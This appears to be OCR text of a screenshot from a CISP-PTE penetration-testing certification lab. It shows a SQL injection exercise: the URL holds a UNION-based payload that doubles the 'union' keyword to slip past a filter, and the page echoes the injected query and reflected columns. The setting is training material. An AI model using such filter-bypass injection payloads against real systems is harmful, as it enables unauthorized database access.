 CISP-PTE 认证考试
不安全 11.1.10.15:34061/vulnerabilities/fu1.php?id=-1%%27)%20uniunionon%20select%201,2,3,4,5,6,7%20--%20q
8
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where (id like '%-1%') union select 1,2,3,4,5,6,7 -- q%')
标题：2
作者：4
内容：3
Copyright © 360 CISP-PTE
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34061/vulnerabilities/fu1.php?id=-1%') uniunionon select 1,2,3,4,5,6,7 -- q
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
15:14
2024/3/14